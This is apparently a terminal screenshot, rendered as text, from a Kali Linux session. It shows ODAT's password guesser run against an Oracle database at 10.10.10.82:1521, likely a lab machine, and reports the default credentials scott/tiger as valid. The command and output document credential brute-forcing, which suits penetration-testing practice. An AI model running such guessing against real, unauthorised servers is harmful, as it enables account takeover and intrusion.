 10.10.14.14 8:53
kali@kali: ~/odat
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/odat kali@kali: ~/odat kali@kali: ~/odat
┌──(kali_kali)-[~/odat]
└─$ python3 odat.py passwordguesser -s 10.10.10.82 -p 1521 -d XE --accounts-file oracle_default_userpass.txt
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
The login sap has already been tested at least once. What do you want to do: | ETA: 00:00:00
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
C
[+] Valid credentials found: scott/tiger. Continue... | ETA: 00:02:53
25% |########################### | ETA: 00:01:31